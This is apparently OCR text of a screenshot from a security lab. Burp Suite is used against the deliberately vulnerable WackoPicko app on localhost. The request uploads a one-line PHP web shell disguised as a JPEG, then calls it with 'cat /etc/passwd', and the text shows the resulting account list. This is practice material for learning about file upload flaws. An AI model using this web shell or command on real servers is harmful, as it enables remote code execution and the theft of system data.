 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
0000110001 10011000101
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
1 2 × +
Send Cancel < > Follow redire
Request
Pretty Raw Hex
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8888
10 Content-Type: multipart/form-data; boundary=----WebKi
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/pictures/upload.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=j6ctkqj3qonkf8ue0gu85b6co0
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryuebP8oNkThJkYTTr
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 10485760
27 ------WebKitFormBoundaryuebP8oNkThJkYTTr
28 Content-Disposition: form-data; name="tag"
29
30 shell1.php
31 ------WebKitFormBoundaryuebP8oNkThJkYTTr
32 Content-Disposition: form-data; name="name"
33
34 shell.php
35 ------WebKitFormBoundaryuebP8oNkThJkYTTr
36 Content-Disposition: form-data; name="title"
37
38 HolaTitle
39 ------WebKitFormBoundaryuebP8oNkThJkYTTr
40 Content-Disposition: form-data; name="price"
41
42 10
43 ------WebKitFormBoundaryuebP8oNkThJkYTTr
44 Content-Disposition: form-data; name="pic"; filename=
45 Content-Type: image/jpeg
46
47 <?php system($_GET['cmd']); ?>
48
49 ------WebKitFormBoundaryuebP8oNkThJkYTTr--
50
WackoPicko.com × localhost:8888/upload/shell1 × http://localhost:8888/upload × +
view-source:http://localhost:8888/upload/shell1.php/shell.php?cmd=cat /etc/p
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 libuuid:x:100:101::/var/lib/libuuid:
20 syslog:x:101:104::/home/syslog:/bin/false
21 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
22